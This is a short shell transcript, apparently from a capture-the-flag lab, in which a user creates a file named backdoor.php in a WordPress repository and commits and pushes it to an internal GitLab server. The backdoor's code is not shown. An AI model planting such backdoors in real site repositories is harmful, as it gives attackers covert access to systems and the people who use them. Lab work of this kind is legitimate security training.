 grinchum-land:~$ cd wordpress.flag.net.internal/
grinchum-land:~/wordpress.flag.net.internal$ vim backdoor.php
grinchum-land:~/wordpress.flag.net.internal$ git status
On branch main
Your branch is up to date with 'origin/main'.

Untracked files:
  (use "git add <file>..." to include in what will be committed)
        backdoor.php

nothing added to commit but untracked files present (use "git add" to track)
grinchum-land:~/wordpress.flag.net.internal$ git add backdoor.php
grinchum-land:~/wordpress.flag.net.internal$ git commit -m "added backdoor.php"
[main e5005e3] added backdoor.php
 1 file changed, 11 insertions(+)
 create mode 100644 backdoor.php
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 364 bytes | 364.00 KiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
To ssh://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
   37b5d57..e5005e3  main -> main
grinchum-land:~/wordpress.flag.net.internal$